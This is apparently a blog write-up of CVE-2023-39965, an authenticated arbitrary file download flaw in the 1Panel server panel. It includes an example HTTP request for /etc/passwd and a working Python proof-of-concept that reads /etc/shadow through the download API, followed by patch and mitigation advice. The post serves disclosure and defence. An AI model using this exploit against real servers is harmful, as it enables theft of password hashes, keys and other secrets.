---
Introduction
Open source web panels make Linux server management a breeze, but they can also open the door for attackers, especially when security flaws go unchecked. In 2023, a major vulnerability (CVE-2023-39965) was found in 1Panel, a widely-used server operation and maintenance panel. This bug allowed anyone with authenticated access to download any file from the server via the panel’s API—a nightmare scenario for admins who might store sensitive data or credentials on their systems.
Let’s break down how the exploit works, show some actual code, and help you make sense of this threat in plain English.
What is 1Panel?
1Panel is a free, open source control panel designed to make running and maintaining Linux servers much easier. It gives you a web interface for running commands, managing files, and doing everything you would normally do in the command line.
Type: Arbitrary File Download (Requires authentication)
- Official announcement: GitHub Security Advisory
Summary:
A flaw in 1Panel’s API lets authenticated users download any file from the server. Attackers could steal secrets, tokens, config files or private keys, leading to major info leaks.
How Does the Exploit Work?
In 1Panel v1.4.3 and earlier, there is an API endpoint (like /api/v1/file/download) that is supposed to let authorized users download files they manage. But the server did not properly check *what* files were being accessed. This lets attackers specify *any* file path, including sensitive files like /etc/passwd or your database passwords, and get their contents.
Example Request
GET /api/v1/file/download?path=/etc/passwd HTTP/1.1
Host: target-server
Authorization: Bearer <valid-JWT-token>
Even though you need to be logged in, if an attacker manages to get valid credentials (through phishing or brute force), they can read anything on the filesystem.
Here’s a Python snippet that demonstrates how this API can be abused to grab arbitrary files
import requests
# Fill in your target and token
url = "http://target-server/api/v1/file/download";
headers = {
"Authorization": "Bearer VALID_JWT_TOKEN"
}
filename = "/etc/shadow" # Try /etc/passwd or other sensitive files
params = {
"path": filename
}
resp = requests.get(url, headers=headers, params=params)
if resp.ok:
print(f"[+] Downloaded {filename}:")
print(resp.text)
else:
print(f"[-] Failed to download: {resp.status_code}")
Replace VALID_JWT_TOKEN and target-server with real values as necessary.
Upgrade Now:
Patch is available in v1.5. (see release notes)
Restrict Panel Access:
Limit access using firewall rules or VPNs, especially if you can’t upgrade right away.
Review Accounts:
Change passwords for all panel users, and check for suspicious accounts or tokens.
Scan for Leaks:
Check your server for unauthorized access and look for exported sensitive files.
Reference Links
- GitHub Advisory
- Patch Commit
- 1Panel Project Page
- CVE Record at NVD
Conclusion
CVE-2023-39965 highlights how a single weak API check can give attackers the keys to your server’s vault. If you are running 1Panel, update right away, and always restrict administrative panels to trusted networks.
With simple code, anyone with login access can grab prized files. Don’t let your Linux server be an easy target—patch and lock down today!
*Want more real-life vulnerability breakdowns and PoC code? Stay tuned for more exclusive deep dives!*
Timeline
Published on: 08/10/2023 18:15:00 UTC
Last modified on: 09/08/2023 16:56:00 UTC
